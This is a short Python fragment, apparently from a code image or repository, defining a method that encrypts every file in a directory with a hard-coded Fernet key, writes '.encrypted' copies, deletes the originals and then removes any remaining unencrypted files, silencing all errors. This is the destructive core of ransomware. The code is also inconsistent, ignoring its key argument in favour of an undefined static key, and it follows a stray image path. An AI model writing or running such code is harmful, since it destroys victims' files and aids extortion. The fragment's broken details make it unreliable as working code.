 def encriptar_archivos(self, directory_path, key):
    fernet = Fernet(static_key)
    for filename in os.listdir(directory_path):
        filepath = os.path.join(directory_path, filename)
        if os.path.isfile(filepath):
            try:
                with open(filepath, 'rb') as f:
                    data = f.read()
                encrypted_data = fernet.encrypt(data)
                with open(filepath + '.encrypted', 'wb') as ef:
                    ef.write(encrypted_data)
                    print("")
                os.remove(filepath)
            except Exception as e:
                print("")
    for filename in os.listdir(directory_path):
        filepath = os.path.join(directory_path, filename)
        if os.path.isfile(filepath) and not filename.endswith('.encrypted'):
            os.remove(filepath)